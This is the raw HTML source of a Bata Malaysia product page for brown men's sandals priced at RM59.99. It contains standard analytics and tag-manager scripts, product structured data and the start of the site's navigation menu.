

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2020_8614080.html
body_size: 65929
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>BATA MEN SANDALS - BROWN, 8614080 | Bata Malaysia</title>
    
    
        <meta name="description" content="Buy BATA MEN SANDALS, BROWN online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 8614080"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/bata-men-sandals-521D_018610800504M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/my/men/shoes/sandals/","name":"Sandals"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"BATA MEN SANDALS","mpn":"521D_2020_8614080","sku":"521D_2020_8614080","brand":{"@type":"Brand","name":"BATA"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"MYR","price":"59.99","availability":"http://schema.org/InStock"},"description":"_-"}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="BATA MEN SANDALS - BROWN, 8614080 | Bata Malaysia" />

<meta property="og:description" content="Buy BATA MEN SANDALS, BROWN online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 8614080" />

<meta property="og:url" content="https://www.bata.com/my/bata-men-sandals-521D_018610800504M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-bc17ebea-5520-4093-b8ee-a85d61f07e07","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="clrfpuixibyas2lsmvua-f-e4e4f7749-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":11,"ak.ipv":4,"ak.proto":"h2","ak.rid":"52851b2f","ak.r":42170,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.226.87.0","ak.cport":57512,"ak.gh":"23.52.43.9","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769104744","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==PXbDqRQn1S7SZYRGP7U8ga1k2Fmp9IarbsSx79tb7lAPOAeB6x5JZ4AQtAWbd7SXWoFh7GMHsPIw07MRCMWAFnsGOTqCaqn04eIFRrEXCD2wuOPEcFCFywXAz8oLF/HXwPAeaVq8K1LkQaVUJGf4cQCBSZ82RGM6p2hCAmEpyUZJyAKBWBZKyNe1V87ma89h3Qt+8ayJeEwYu4a1avtltEbMsWWvOomyQBMBG8P09XhvONHpQDnCR6DOpSwGlGVwLtSvReaDMC5cWa0c1dv7RuyVZxPRW3cbPCMs/StUxrcf3XSAUGsE6i6zfF4EVvZ9rYXSRuugGg/icOrUHke4GD7KVGjWi7JTkWTqxnbk5vjdjiiXzYL66Muoaw1HtOJZS7uY3qAwo/AkVDhji5Ah07gHaSbeKuvxK4GRIhM4Ork=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=521D_2020_8614080" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
